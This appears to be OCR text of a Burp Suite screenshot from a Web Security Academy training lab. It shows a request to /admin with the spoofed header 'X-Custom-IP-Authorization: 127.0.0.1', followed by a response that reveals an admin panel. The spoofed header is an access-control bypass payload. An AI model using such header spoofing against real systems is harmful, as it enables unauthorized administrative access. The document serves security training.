 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a8000f504e2cb45c15432ba001500d0.web-security-academy.net
3 Cookie: session=QjrciUeTwlXdBpkhyivAhChSiCit3Fkm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Custom-IP-Authorization: 127.0.0.1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>